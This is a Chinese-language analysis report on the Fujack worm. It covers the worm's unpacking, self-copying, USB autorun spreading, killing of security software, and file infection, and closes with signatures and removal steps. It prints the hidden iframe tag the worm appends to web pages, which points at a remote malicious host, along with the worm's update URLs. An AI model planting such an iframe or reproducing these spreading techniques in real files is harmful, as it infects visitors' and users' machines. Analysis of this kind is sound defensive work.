分析报告

| 样本名 | Worm.Win32.Fujack.p |

| 时间 | 2017-5-27 |

| 平台 | Windows 10 |

病毒分析报告

目录

1.样本概况

1.1 样本信息

病毒名称:Worm.Win32.Fujack.p

MD5值:512301c535c88255c9a252fdf70b7a03

SHA1值:ca3a1070cff311c0ba40ab60a8fe3266cfefe870

CRC32值: E334747C

编写语言:Delphi

加固:FSG v2.0

病毒行为:复制自身、感染PE文件、覆写PE文件、修改注册表自启动、枚举进程并关闭杀软进程、删除安全软件启动项、创建U盘自启动文件、网络的访问

1.2 测试环境及工具

环境:Win7

工具:火绒剑、OD、IDA

1.3 分析目标

分析病毒的恶意行为,提取特征码

2.具体行为分析

2.1 主要行为

病毒的主要行为分三个部分:

自我复制:

自我保护:

感染:

文件感染:

网络感染:

利用139或者445端口

2.1.1 恶意程序对用户造成的危害(图)

(1)复制病毒自身到系统目录下,名为spcolsv.exe

(2)每个目录下都生成Desktop_.ini(记录日期)文件

- 感染固定后缀名文件

- 将病毒设为开机自启动

- 盘符根目录下生成setup.exe与autorun.inf,用于U盘自启动

2.2 恶意代码分析

2.1 恶意代码的加固方式和脱壳

(1)加固方式:

使用PEiD查壳,发现时FSGv2.0版本的壳

- 脱壳

使用单步跟踪法,留意远跳



修复IAT表的结尾,使用ImpREC修复导入表

2.2 恶意程序的代码分析片段

2.2.1 病毒主要逻辑



2.2.2 判断字符串是否被修改



2.2.3 恶意代码的自我复制

将 C:\WINDOWS\system32\drivers\spo0lsv.exe 转为大写后, 和自身路径对比

如果不在C:\WINDOWS\system32\driver\处运行, 则将自身复制到路径C:\WINDOWS\system32\drivers\处

运行 C:\WINDOWS\system32\drivers\spo0lsv.exe, 并结束本进程



2.2.3 创建U盘启动项的定时器回调函数

(1) 判断是否需要释放文件

(2) 遍历磁盘, 将自身复制到 盘符:\setup.exe

(3) 遍历磁盘, 创建 盘符:\autorun.inf 文件

(4)设置setup.exe 文件属性为, <系统,隐藏>

(5)设置autorun.inf 文件属性为, <系统,隐藏>



2.2.4 遍历关安全软件和谐开机启动项的定时器回调函数



遍历窗口名,发送quit消息

修改注册表,添加启动项

2.2.5 更新的定时器回调函数

通过 "http://www.ac86.cn/66/up.txt" 更新, 网址已经失效

2.2.6 利用cmd命令关闭共享的定时器回调函数

2.2.7 针对安全软件启动项和服务的定时器回调函数

修改启动项

关停服务

2.2.8 获取网站源码的定时器回调函数



2.2.9 感染线程分析

获取所有磁盘名

遍历磁盘_感染目标

EXE, SRC, PIF, COM文件感染

(5) html, asp, php, jsp, aspx 文件的尾部加上 <iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>.



2.2.10 具体感染函数分析

读入目标文件



从将要感染程序中查找 "WhBoy", 找到则说明已经被感染了

将目标程序追加到病毒后面

感染后的标志为 "WhBoy" + 被感染程序名 + ".exe"

2.2.11 被感染后的程序的运行

判断是否被感染,是则跳转

创建文件名 + ".exe"的文件

从自身中提取原程序并写到新创建的文件中

在Temp目录写批处理,并运行批处理来启动原程序

3.解决方案

3.1 提取病毒的特征,利用杀毒软件查杀

特征包括:

http://wangma.9966.org/down.txt

"whboy"

3.2 专杀工具思路

1、删除系统目录C:\Windows\System32\drivers\spcolsv.exe文件

2、删除注册表HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVer

sion\Run键项的svcshare

3、删除每个盘符根目录下生成两个文件autorun.inf和setup.exe文件

4、设置注册表HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer

\Advanced\Folder\Hidden\SHOWALL,CheckedValue的键值设置为1(显示隐藏文件)

2026

2026

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?